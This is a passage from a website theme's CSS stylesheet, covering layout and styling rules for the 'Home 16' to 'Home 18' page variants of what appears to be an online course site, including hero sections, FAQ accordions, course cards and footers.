.promo-item-16:hover {
  transform: translateY(-5px);
}

.ct-16 {
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ct-16 .ct-thumb {
  height: 220px;
}
.ct-16 .ct-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.ct-16 .ct-content {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.ct-16 .ct-content a {
  background-color: var(--ed-color-common-white);
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-heading-primary);
  display: flex;
  align-items: center;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  padding: 17px 20px;
  border-radius: 8px;
}
.ct-16 .ct-content a:hover {
  color: var(--ed-color-theme-primary);
}
.ct-16:hover {
  transform: translateY(-5px);
}

.faq-content-16 {
  max-width: 100%;
  margin-top: 0;
}
.faq-content-16 .faq-accordion {
  max-width: 586px;
  width: 100%;
}
@media only screen and (max-width: 992px) {
  .faq-content-16 .faq-accordion {
    max-width: 100%;
  }
}
.faq-content-16 .faq-accordion .accordion-item {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #E0E5EB;
  border-radius: 5px;
  overflow: hidden;
}
.faq-content-16 .faq-accordion .accordion-item:not(:last-of-type) {
  margin-bottom: 15px;
}
.faq-content-16 .faq-accordion .accordion-item .accordion-button {
  padding: 20px 30px;
  border: none;
  box-shadow: none;
  outline: none;
}
.faq-content-16 .faq-accordion .accordion-item .accordion-button:not(.collapsed) {
  border: none;
}
.faq-content-16 .faq-accordion .accordion-item.active {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 9px 36px rgba(15, 34, 32, 0.23);
}
.faq-content-16 .faq-accordion .accordion-item .accordion-body {
  padding: 0 30px 20px 30px;
  color: #6C706F;
}

.faq-img-wrap-16 {
  max-width: 652px;
  width: 100%;
  height: 560px;
  position: relative;
}
.faq-img-wrap-16 .faq-img-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  max-width: 460px;
  width: 100%;
  height: 100%;
}
.faq-img-wrap-16 .faq-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
  object-position: top;
}
.faq-img-wrap-16 .faq-img-2 {
  position: absolute;
  right: 0;
  bottom: 18%;
  max-width: 300px;
  width: 100%;
  height: 267px;
  box-shadow: 0px 4px 44px rgba(0, 0, 0, 0.12);
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .faq-img-wrap-16 .faq-img-2 {
    bottom: 0;
  }
}
.faq-img-wrap-16 .faq-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
  border: 6px solid var(--ed-color-common-white);
}

.post-card-16 {
  padding: 0;
  border: none;
  grid-gap: 0;
}
.post-card-16 .post-thumb {
  height: 243px;
  margin-bottom: 15px;
}
.post-card-16 .post-thumb img {
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-card-16 .post-content-wrap .post-content .post-meta {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px dashed #D1DBDA;
}
.post-card-16 .post-content-wrap .post-content .post-meta li {
  color: var(--ed-color-text-body);
  line-height: 1;
}
.post-card-16 .post-content-wrap .post-content .post-meta li i {
  color: var(--ed-color-text-body);
}
.post-card-16 .post-content-wrap .post-content .title {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.post-card-16:hover .post-thumb img {
  transform: scale(1.02);
}

.sponsor-16 {
  padding-top: 120px;
}
@media only screen and (max-width: 992px) {
  .sponsor-16 {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .sponsor-16 {
    padding-top: 60px;
  }
}

.footer-top-content-16 {
  padding-bottom: 70px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.09);
}

.footer-16 {
  background-color: #162726;
}
.footer-16 .footer-top {
  background-color: transparent;
  padding: 0;
  border: none;
  margin-bottom: 0;
}
.footer-16 .footer-top .title {
  display: flex;
  align-items: center;
  column-gap: 25px;
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .footer-16 .footer-top .title {
    flex-direction: column;
    row-gap: 10px;
    align-items: baseline;
  }
}
.footer-16 .footer-top .title span {
  background-color: var(--ed-color-theme-primary);
  height: 80px;
  width: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footer-16 .footer-wrap {
  margin-bottom: 0;
  overflow: hidden;
}
@media only screen and (max-width: 992px) {
  .footer-16 .footer-wrap {
    margin-top: 70px;
    padding-bottom: 30px;
  }
}
.footer-16 .footer-wrap .footer-widget {
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .footer-16 .footer-wrap .footer-widget {
    padding: 0;
  }
}
.footer-16 .footer-wrap .footer-widget:before {
  background-color: rgba(255, 255, 255, 0.09);
  content: "";
  width: 1px;
  height: 150%;
  position: absolute;
  top: 0;
  right: 0;
}
@media only screen and (max-width: 992px) {
  .footer-16 .footer-wrap .footer-widget:before {
    display: none;
  }
}
.footer-16 .footer-wrap .footer-widget.widget-3:before {
  display: none;
}
.footer-16 .footer-wrap .footer-widget p {
  max-width: 480px;
  width: 100%;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-title {
  color: var(--ed-color-common-white);
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-items {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  column-gap: 30px;
  row-gap: 20px;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-items .download-item {
  background-color: #425454;
  display: flex;
  align-items: center;
  column-gap: 10px;
  padding: 7px 30px;
  border-radius: 100px;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-items .download-item .icon {
  color: var(--ed-color-common-white);
  font-size: 30px;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-items .download-item .content p {
  font-family: var(--ed-ff-heading);
  font-size: 12px;
  color: var(--ed-color-common-white);
  margin-bottom: 0px;
  line-height: 1;
}
.footer-16 .footer-wrap .footer-widget .footer-download .download-items .download-item .content .title {
  color: var(--ed-color-common-white);
  font-size: 16px;
  margin-bottom: 0;
  font-weight: 500;
}
.footer-16 .copyright-content-16 {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer-16 .copyright-content-16 .copyright-list {
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 10px;
}
@media only screen and (max-width: 767px) {
  .footer-16 .copyright-content-16 .copyright-list {
    justify-content: center;
  }
}
.footer-16 .copyright-content-16 .copyright-list li {
  color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.footer-16 .copyright-content-16 .copyright-list li:not(:last-of-type) {
  margin-right: 20px;
}

/* !END: Home 16 CSS */
/**----------------------------------------
START: Home 17 CSS
----------------------------------------*/
.header-17 .primary-header .primary-header-inner .header-form {
  position: relative;
  max-width: 303px;
  width: 100%;
}
@media (max-width: 1200px) {
  .header-17 .primary-header .primary-header-inner .header-form {
    display: none;
  }
}
.header-17 .primary-header .primary-header-inner .header-form .form-control {
  padding-top: 0;
  background-color: var(--ed-color-common-white);
  padding-bottom: 0;
  border: none;
  box-shadow: none;
  padding: 12px 0 12px 20px;
  padding-right: 150px;
  border-radius: 100px;
  border: 1px solid var(--ed-color-border-1);
}
.header-17 .primary-header .primary-header-inner .header-form .submit {
  position: absolute;
  top: 50%;
  right: 6px;
  transform: translateY(-50%);
  padding: 12px 20px 12px 20px;
  font-size: 14px;
  font-weight: 500;
}
.header-17 .primary-header .primary-header-inner .header-form .submit i {
  margin-right: 5px;
  margin-left: 0;
  font-size: 12px;
}

.hero-section-17 {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
  overflow-x: clip;
}
.hero-section-17 .bg-shape {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-17 .hero-author-name {
  position: absolute;
  top: 30px;
  right: 50px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .hero-section-17 .hero-author-name {
    display: none;
  }
}
.hero-section-17 .hero-author-name span {
  font-family: var(--ed-ff-heading);
  color: rgba(255, 255, 255, 0.2);
  font-size: 160px;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
}

.hero-content-17 {
  padding: 120px 0 150px 0;
  position: relative;
  z-index: 5;
}
@media only screen and (max-width: 992px) {
  .hero-content-17 {
    padding-top: 70px;
  }
}
@media (max-width: 1200px) {
  .hero-content-17 .section-heading .section-title {
    font-size: 40px;
  }
}
.hero-content-17 .section-heading .section-title span {
  color: var(--ed-color-common-white);
}
.hero-content-17 p {
  max-width: 540px;
  width: 100%;
}
.hero-content-17 .hero-btn-wrap {
  margin-bottom: 0;
}
.hero-content-17 .hero-btn-wrap .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.hero-content-17 .hero-btn-wrap .ed-primary-btn:before {
  background-color: var(--ed-color-heading-primary);
}
.hero-content-17 .hero-btn-wrap .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.hero-wrap-17 {
  position: relative;
}

.hero-img-wrap-17 {
  max-width: 946px;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  right: -110px;
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap-17 {
    display: none;
  }
}
.hero-img-wrap-17 .hero-men {
  position: absolute;
  bottom: 0;
  right: 0;
}
.hero-img-wrap-17 .hero-list li {
  background-color: var(--ed-color-common-white);
  font-family: var(--ed-ff-heading);
  position: absolute;
  top: 20%;
  left: 17%;
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
  padding: 7px 20px 7px 40px;
  border-radius: 100px;
}
.hero-img-wrap-17 .hero-list li .icon {
  background-color: var(--ed-color-theme-primary);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 10px solid var(--ed-color-common-white);
  position: absolute;
  top: 50%;
  left: -20px;
  transform: translateY(-50%);
}
.hero-img-wrap-17 .hero-list li .icon img {
  height: 20px;
  width: 20px;
}
.hero-img-wrap-17 .hero-list li:nth-child(2) {
  top: 55%;
  left: 25%;
}
@media (max-width: 1200px) {
  .hero-img-wrap-17 .hero-list li:nth-child(2) {
    left: 35%;
  }
}
.hero-img-wrap-17 .hero-list li:nth-child(3) {
  top: auto;
  left: auto;
  bottom: 35%;
  right: 8%;
}
@media (max-width: 1399px) {
  .hero-img-wrap-17 .hero-list li:nth-child(3) {
    right: 12%;
  }
}

.counter-section-17 {
  margin-top: -55px;
  position: relative;
  z-index: 5;
}

.counter-wrap-17 {
  background-color: var(--ed-color-common-white);
  padding: 50px;
  box-shadow: 0px 11px 52px rgba(19, 45, 42, 0.12);
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media only screen and (max-width: 992px) {
  .counter-wrap-17 {
    padding: 40px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .counter-wrap-17 {
    flex-direction: column;
    row-gap: 30px;
    align-items: baseline;
  }
}
.counter-wrap-17 .counter-item-17 {
  display: grid;
  align-items: center;
  grid-template-columns: 65px 1fr;
  grid-gap: 20px;
}
@media (max-width: 1200px) {
  .counter-wrap-17 .counter-item-17 {
    grid-template-columns: 1fr;
  }
}
.counter-wrap-17 .counter-item-17 .icon {
  background: #FFFFFF;
  box-shadow: 0px 13px 36px rgba(55, 152, 147, 0.27);
  width: 65px;
  height: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.counter-wrap-17 .counter-item-17 .content .title {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 0;
  color: var(--ed-color-theme-primary);
  line-height: 1;
  display: flex;
  align-items: center;
}
.counter-wrap-17 .counter-item-17 .content .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.counter-wrap-17 .counter-item-17 .content p {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
}
@media only screen and (max-width: 992px) {
  .counter-wrap-17 .counter-item-17 .content p {
    font-size: 14px;
  }
}

.about-img-17 {
  position: relative;
}
.about-img-17 .about-counter {
  height: 130px;
  width: 130px;
  border-radius: 50%;
  position: absolute;
  top: 30px;
  left: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.about-img-17 .about-counter .about-counter-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  animation-name: spin;
  animation-duration: 15s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
.about-img-17 .about-counter .about-counter-bg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-img-17 .about-counter span {
  color: var(--ed-color-common-white);
  font-size: 36px;
  font-weight: 700;
  display: block;
  position: relative;
  z-index: 5;
  line-height: 1;
}

.about-content-17 {
  padding-left: 40px;
}
@media only screen and (max-width: 992px) {
  .about-content-17 {
    padding-left: 0;
  }
}
.about-content-17 .section-heading .section-title span {
  color: var(--ed-color-heading-primary);
  font-weight: 400;
}
.about-content-17 .about-items .about-item .icon {
  box-shadow: 0px 5px 40px rgba(15, 39, 37, 0.1);
}
.about-content-17 .about-items .about-item .title {
  color: var(--ed-color-text-body);
  font-size: 16px;
  font-weight: 500;
}
.about-content-17 .about-items .about-item .title a {
  font-size: 18px;
  color: var(--ed-color-heading-primary);
  display: block;
  font-weight: 600;
  margin-top: 5px;
}
.about-content-17 .about-items .about-item .title a:hover {
  color: var(--ed-color-theme-primary);
}

.feature-section-17 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.feature-section-17 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.feature-section-17 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.feature-section-17 .shapes .shape-3 {
  position: absolute;
  top: 100px;
  left: 10px;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .feature-section-17 .shapes .shape-3 {
    display: none;
  }
}
.feature-section-17 .shapes .shape-4 {
  position: absolute;
  top: 70px;
  right: 0;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .feature-section-17 .shapes .shape-4 {
    display: none;
  }
}

.feature-item-17 {
  background-color: var(--ed-color-common-white);
  padding: 30px;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 2px solid transparent;
}
.feature-item-17 .feature-inner {
  display: grid;
  align-items: center;
  grid-template-columns: 55px 1fr;
  grid-gap: 20px;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .feature-item-17 .feature-inner {
    grid-template-columns: 1fr;
  }
}
.feature-item-17 .feature-inner .icon {
  background-color: #F2F4F7;
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.feature-item-17 .feature-inner .icon img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.feature-item-17 .feature-inner .content span {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-theme-primary);
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
  line-height: 1;
}
.feature-item-17 .feature-inner .content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1;
}
.feature-item-17 p {
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .feature-item-17 p br {
    display: none;
  }
}
.feature-item-17:hover {
  border-color: var(--ed-color-theme-primary);
}
.feature-item-17:hover .icon {
  background-color: var(--ed-color-theme-primary);
}
.feature-item-17:hover .icon img {
  filter: brightness(0) invert(1);
}

.course-section-17 {
  position: relative;
  z-index: 1;
}
.course-section-17 .bg-color {
  background-color: #F2F4F7;
  width: 100%;
  height: 50%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.course-section-17 .shape {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.course-item-17 {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 628px 1fr;
  max-width: 1280px;
  width: 100%;
  box-shadow: 0px 4px 36px rgba(32, 42, 62, 0.15);
  border-radius: 10px;
}
.course-item-17:not(:last-of-type) {
  margin-bottom: 30px;
}
@media (max-width: 1200px) {
  .course-item-17 {
    grid-template-columns: 500px 1fr;
  }
}
@media only screen and (max-width: 992px) {
  .course-item-17 {
    grid-template-columns: 1fr;
  }
}
.course-item-17 .course-thumb {
  max-width: 628px;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
@media only screen and (max-width: 992px) {
  .course-item-17 .course-thumb {
    max-width: 100%;
    height: 500px;
  }
}
@media only screen and (max-width: 992px) {
  .course-item-17 .course-thumb {
    height: 400px;
  }
}
.course-item-17 .course-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
  border-radius: 10px;
}
.course-item-17 .course-thumb .category {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-size: 14px;
  font-weight: 700;
  padding: 5px 15px;
  border-radius: 100px;
  display: inline-block;
  margin-bottom: 20px;
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 5;
}
.course-item-17 .course-thumb .overlay {
  background: rgba(13, 33, 57, 0.15);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.course-item-17 .course-content {
  padding: 40px;
}
@media (max-width: 1200px) {
  .course-item-17 .course-content {
    padding: 30px 20px;
  }
}
.course-item-17 .course-content .course-review {
  margin-bottom: 10px;
}
.course-item-17 .course-content .course-review li {
  display: inline-flex;
}
.course-item-17 .course-content .course-review li i {
  color: var(--ed-color-theme-primary);
}
.course-item-17 .course-content .course-review li.point {
  margin-left: 10px;
}
.course-item-17 .course-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .course-item-17 .course-content .title {
    font-size: 24px;
  }
}
.course-item-17 .course-content .author {
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 400;
  display: block;
  margin-bottom: 20px;
}
.course-item-17 .course-content p {
  padding-bottom: 25px;
  margin-bottom: 30px;
  border-bottom: 1px dashed #D0D7E3;
}
.course-item-17 .course-content .course-inner-items {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #D0D7E3;
}
@media only screen and (max-width: 767px) {
  .course-item-17 .course-content .course-inner-items {
    flex-wrap: wrap;
    row-gap: 20px;
  }
}
.course-item-17 .course-content .course-inner-items .course-inner-item {
  display: grid;
  grid-template-columns: 40px 1fr;
  grid-gap: 10px;
}
.course-item-17 .course-content .course-inner-items .course-inner-item .icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}
.course-item-17 .course-content .course-inner-items .course-inner-item .content .item-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 5px;
}
.course-item-17 .course-content .course-inner-items .course-inner-item .content span {
  font-size: 16px;
  font-weight: 400;
  display: block;
  line-height: 1;
}
.course-item-17 .course-content .bottom-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.course-item-17 .course-content .bottom-content .price {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 700;
}
.course-item-17 .course-content .bottom-content .course-btn {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  padding: 5px 20px;
  border: 1px solid #E0E5EB;
  border-radius: 100px;
}
.course-item-17 .course-content .bottom-content .course-btn:hover {
  border: 1px solid var(--ed-color-theme-primary);
}
.course-item-17.item-2 {
  display: grid;
  grid-template-columns: 1fr 628px;
}
@media (max-width: 1200px) {
  .course-item-17.item-2 {
    grid-template-columns: 1fr 500px;
  }
}
@media only screen and (max-width: 992px) {
  .course-item-17.item-2 {
    grid-template-columns: 1fr;
  }
}
.course-item-17.item-2 .course-thumb .category {
  right: auto;
  left: 20px;
}

.post-card-wrap-17 .post-card-16 {
  display: grid;
  align-items: center;
  grid-template-columns: 130px 1fr;
  grid-gap: 18px;
}
@media only screen and (max-width: 767px) {
  .post-card-wrap-17 .post-card-16 {
    grid-template-columns: 100px 1fr;
  }
}
.post-card-wrap-17 .post-card-16:not(:last-of-type) {
  margin-bottom: 30px;
}
.post-card-wrap-17 .post-card-16 .post-thumb {
  height: 100px;
  margin-bottom: 0;
}
.post-card-wrap-17 .post-card-16 .post-content {
  padding: 0;
}
.post-card-wrap-17 .post-card-16 .post-content .post-meta {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.post-card-wrap-17 .post-card-16 .post-content .post-meta li {
  font-size: 14px;
}
.post-card-wrap-17 .post-card-16 .post-content .title {
  font-size: 16px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .post-card-wrap-17 .post-card-16 .post-content .title {
    font-size: 15px;
  }
}

/* !END: Home 17 CSS */
/**----------------------------------------
START: Home 18 CSS
----------------------------------------*/
.hero-section-18 {
  background-color: var(--ed-color-grey-1);
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-section-18 .hero-text {
  position: absolute;
  bottom: -35px;
  left: 100px;
  z-index: -1;
}
@media (max-width: 1600px) {
  .hero-section-18 .hero-text {
    bottom: -25px;
  }
}
@media (max-width: 1399px) {
  .hero-section-18 .hero-text {
    bottom: -20px;
  }
}
@media (max-width: 1200px) {
  .hero-section-18 .hero-text {
    left: 0;
    bottom: -15px;
  }
}
.hero-section-18 .hero-text span {
  color: var(--ed-color-common-white);
  mix-blend-mode: soft-light;
  opacity: 0.5;
  font-size: 250px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 0;
}
@media (max-width: 1700px) {
  .hero-section-18 .hero-text span {
    font-size: 200px;
  }
}
@media (max-width: 1600px) {
  .hero-section-18 .hero-text span {
    font-size: 180px;
  }
}
@media (max-width: 1399px) {
  .hero-section-18 .hero-text span {
    font-size: 150px;
  }
}
@media (max-width: 1200px) {
  .hero-section-18 .hero-text span {
    font-size: 135px;
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-18 .hero-text span {
    display: none;
  }
}
.hero-section-18 .shapes .shape-1 {
  position: absolute;
  top: 50px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -2;
}
@media only screen and (max-width: 767px) {
  .hero-section-18 .shapes .shape-1 {
    display: none;
  }
}
.hero-section-18 .shapes .shape-2 {
  position: absolute;
  bottom: 150px;
  left: 0;
  z-index: -2;
}
@media (max-width: 1399px) {
  .hero-section-18 .shapes .shape-2 {
    display: none;
  }
}
.hero-section-18 .shapes .shape-3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -2;
}

.hero-wrap-18 {
  padding: 120px 0 145px 0;
  align-items: center;
}
@media only screen and (max-width: 992px) {
  .hero-wrap-18 {
    padding: 80px 0 80px 0;
  }
}
.hero-wrap-18 .hero-content {
  padding: 0;
}
.hero-wrap-18 .hero-content .section-heading .section-title {
  font-size: 60px;
  margin-bottom: 25px;
}
@media (max-width: 1200px) {
  .hero-wrap-18 .hero-content .section-heading .section-title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 992px) {
  .hero-wrap-18 .hero-content .section-heading .section-title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-wrap-18 .hero-content .section-heading .section-title {
    font-size: 32px;
  }
}
@media (max-width: 1399px) {
  .hero-wrap-18 .hero-content p br {
    display: none;
  }
}

.hero-img-wrap-18 {
  max-width: 587px;
  width: 100%;
  margin-left: auto;
  height: 484px;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap-18 {
    margin: 0 auto;
    margin-top: 60px;
  }
}
.hero-img-wrap-18 .hero-img-1 {
  position: absolute;
  top: 0;
  right: 0;
  max-width: 507px;
  width: 100%;
  height: 100%;
}
.hero-img-wrap-18 .hero-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
  border-radius: 15px;
}
.hero-img-wrap-18 .hero-img-2 {
  max-width: 181px;
  width: 100%;
  height: 188px;
  border: 4px solid var(--ed-color-common-white);
  border-radius: 15px;
  position: absolute;
  bottom: 60px;
  left: 0;
  box-shadow: 0px 9px 44px rgba(12, 44, 41, 0.26);
}
.hero-img-wrap-18 .hero-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.hero-img-wrap-18 .hero-img-2 .video-btn a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.hero-img-wrap-18 .hero-img-2 .video-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.about-img-wrap-18 {
  position: relative;
  max-width: 628px;
  width: 100%;
  height: 492px;
}
.about-img-wrap-18 .about-img-1 {
  max-width: 193px;
  width: 100%;
  height: 195px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.about-img-wrap-18 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.about-img-wrap-18 .about-img-2 {
  height: 100%;
  max-width: 411px;
  width: 100%;
  position: absolute;
  top: 0;
  right: 0;
}
.about-img-wrap-18 .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.about-img-wrap-18 .about-img-3 {
  max-width: 242px;
  width: 100%;
  height: 242px;
  position: absolute;
  bottom: 25px;
  left: 40px;
  box-shadow: 0px 4px 44px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}
.about-img-wrap-18 .about-img-3 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
  border-radius: 15px;
  border: 6px solid var(--ed-color-common-white);
}
.about-img-wrap-18 .about-counter {
  height: 130px;
  width: 130px;
  border-radius: 50%;
  position: absolute;
  top: 120px;
  left: 120px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.about-img-wrap-18 .about-counter .about-counter-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  animation-name: spin;
  animation-duration: 15s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
.about-img-wrap-18 .about-counter .about-counter-bg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-img-wrap-18 .about-counter span {
  color: var(--ed-color-common-white);
  font-size: 36px;
  font-weight: 700;
  display: block;
  position: relative;
  z-index: 5;
  line-height: 1;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.about-content-18 {
  padding-left: 30px;
}
@media only screen and (max-width: 992px) {
  .about-content-18 {
    padding-left: 0;
    margin-top: 40px;
  }
}
.about-content-18 .about-list {
  margin-top: 20px;
}
.about-content-18 .about-list li {
  display: flex;
  align-items: center;
  column-gap: 15px;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.about-content-18 .about-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.about-content-18 .about-list li span {
  font-size: 16px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  box-shadow: 0px 8px 19px rgba(13, 40, 38, 0.15);
}
.about-content-18 .about-btn-wrap {
  display: flex;
  align-items: center;
  column-gap: 30px;
  flex-wrap: wrap;
  row-gap: 20px;
  margin-top: 20px;
}
.about-content-18 .about-btn-wrap .about-contact {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
.about-content-18 .about-btn-wrap .about-contact .icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 50px;
  width: 50px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.about-content-18 .about-btn-wrap .about-contact a {
  font-size: 20px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}
.about-content-18 .about-btn-wrap .about-contact a:hover {
  color: var(--ed-color-theme-primary);
}

.category-section {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.category-section .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.category-section .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.category-btn-box {
